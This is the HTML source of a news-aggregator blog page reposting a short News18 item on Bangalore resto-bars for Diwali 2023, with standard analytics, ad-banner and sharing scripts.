 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=80a314eb-97a8-47a7-ae60-9bdab0061462' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=80a314eb-97a8-47a7-ae60-9bdab0061462' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2023/11/untitled-design-2023-11-05a43dfdca7454e91ce4cc188357a64f-16x9.png?impolicy=website&width=1200&height=675' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/lifestyle' property='v:title' rel='v:url'>lifestyle</a></span>
<brc>/</brc>
<span>Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/lifestyle' rel='tag'>lifestyle</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3574016380122613108' itemprop='articleBody'>
<meta content=' Amidst the bustling streets and warm hospitality, Bangalore offers a plethora of dining experiences that are worth exploring.     from Life...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2023/11/untitled-design-2023-11-05a43dfdca7454e91ce4cc188357a64f-16x9.png?impolicy=website&amp;width=1200&amp;height=675" style="width: 100%;" />
<div>Amidst the bustling streets and warm hospitality, Bangalore offers a plethora of dining experiences that are worth exploring.</div>
</div>
<br />
<br />
from Lifestyle News: Latest Fashion Trends, Health News, Beauty Tips for Men And Women, Travel Trends And Relationship Tips on IBNLive | CNN- News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/lifestyle/food-diwali-2023-resto-bars-in-bangalore-to-wrap-up-your-diwali-on-a-spirited-note-8656764.html" rel="nofollow" target="_blank">Read The Rest:news18...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18</span>
<img alt='Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
November 13, 2023
<span class='value-title' title='November 13, 2023'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html&title=Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html&title=Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html&title=Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html&media=https://images.news18.com/ibnlive/uploads/2023/11/untitled-design-2023-11-05a43dfdca7454e91ce4cc188357a64f-16x9.png?impolicy=website&width=1200&height=675&description= Amidst the bustling streets and warm hospitality, Bangalore offers a plethora of dining experiences that are worth exploring.     from Life...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2023/11/diwali-2023-resto-bars-in-bangalore-to.html&title=Diwali 2023: Resto-Bars in Bangalore To Wrap Up Your Diwali On A Spirited Note - News18' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
lifestyle
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2023/11/why-is-november-15-celebrated-as.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2023/11/happy-childrens-day-2023-bal-diwas.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=3574016380122613108&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/3574016380122613108/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/12/india-vs-south-africa-3rd-odi-yashasvi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvqnfMt9nKdgHKcpRAeBufNDYzU2fNeK3Bq_RDkqq5PZy-5vFmSfORAMAY9q_5mt8-90O2BHQlf9xVOy7N9GVzLAiopIjqtzX0nRFXSkbgcELttMgVuWWCvqnh9_8g5ogJMg=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/12/india-vs-south-africa-3rd-odi-yashasvi.html'>India vs South Africa, 3rd ODI: Yashasvi Jaiswal sparkles in a series where Kohli & Rohit silence critics</a></div>
<div class='item-snippet'> A compact batsman, who has the technique to weather the storm with the new ball, pace his innings and even explode at will, there is no dou...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/11/activist-alleges-assault-by-uber-auto.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sE4El5jEhvYHL8T-RLlCzYFM_Yu3LMrz0VeS8RJjusYgm7SiAWzvp6qoy6Y2AgZQLiPlavsV1irMzzCpB3Ay28JBVZU7mej3-ptZQPaSw1rGDaxzeOluBU-hfbddsTCcgxD1o=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/11/activist-alleges-assault-by-uber-auto.html'>Activist alleges assault by Uber Auto driver, no response at &#8216;100&#8217; helpline</a></div>
<div class='item-snippet'> Bharati Chaturvedi, founder of the nonprofit Chintan, told The Indian Express on Wednesday evening that she intended to file an FIR against...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/11/volodymyr-zelenskyy-says-ukraine-ready.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tw5TE4zQWBnXKcFY9uB4-jd3PjC75veT2MSK2ggNM6v4iGeWO_glVinXM_YTEQQwECkSmr0xYm4tYOM6UOYjHHC5W0HPaYyikPSjshMwAj3UiCf5sO5ns=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/11/volodymyr-zelenskyy-says-ukraine-ready.html'>Volodymyr Zelenskyy says Ukraine ready to advance peace plan, will discuss disputed points with Donald Trump</a></div>
<div class='item-snippet'> Talks between US and Ukrainian officials took place in Geneva on Sunday on an initial 28-point proposal aimed at advancing peace efforts.  ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/12/radhika-apte-on-seeking-therapy-being.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/12/radhika-apte-on-seeking-therapy-being.html'>Radhika Apte on seeking therapy, being dropped from a film over 3-4 kilos</a></div>
<div class='item-snippet'> Radhika Apte is reported to have sought therapy and to have been dropped from a film due to a 3&#8211;4 kilo weight difference, according to an e...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2025/12/why-congress-mlcs-defection-in.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2025/12/why-congress-mlcs-defection-in.html'>Why a Congress MLC's defection in Maharashtra raised spectre of 'Operation Lotus'</a></div>
<div class='item-snippet'> Joining the BJP, Dr Pradnya Satav, whose late husband was a close aide of Rahul Gandhi, swore by CM Devendra Fadnavis&#8217;s development vision ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.exprssnews.com/2023/07/tamil-nadu-government-has-never-looked.html'>'Tamil Nadu Government Has Never Looked After The Interest Of Hindus': Piyush Goyal | News18 - News18</a></div>
<div class='item-snippet'>     from Latest Entertainment News: Celebrity News, Latest News on TV Reality Shows, Breaking News &amp; Trending Stories News18  Read The ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
